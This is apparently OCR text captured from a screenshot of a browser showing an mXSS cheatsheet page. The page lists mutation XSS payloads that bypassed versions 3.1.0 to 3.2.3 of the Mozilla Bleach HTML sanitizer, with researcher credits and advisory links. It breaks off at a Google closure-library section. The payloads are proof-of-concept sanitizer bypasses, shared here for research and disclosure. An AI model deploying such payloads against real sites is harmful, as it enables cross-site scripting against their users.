 Security Overview · mozilla/bl
Payload examples | mXSS che
sonarsource.github.io/mxss-cheatsheet/examples/
Incognito (2)
Relaunch to update
Mozilla Bleach
Version Payload Credit Additional links
3.1.0
<noscript><style>
</noscript><img src=x
onerror=alert(1)>
Yaniv Nizry @YNizry
https://checkmarx.com/bl
og/vulnerabilities-
discovered-in-mozilla-
bleach/
3.1.1
<svg><style><img src=x
onerror=alert(1)>
Yaniv Nizry @YNizry
https://checkmarx.com/bl
og/vulnerabilities-
discovered-in-mozilla-
bleach/
3.2.3
<math><p></p><style>
<!--</style><img
src/onerror=alert(1)>-
-></style></math>
Yaniv Nizry @YNizry
https://github.com/mozill
a/bleach/security/advisor
ies/GHSA-vv2x-vrpj-
qqpq
Google closure-library
Version Payload Credit Additional links
https://github.com/google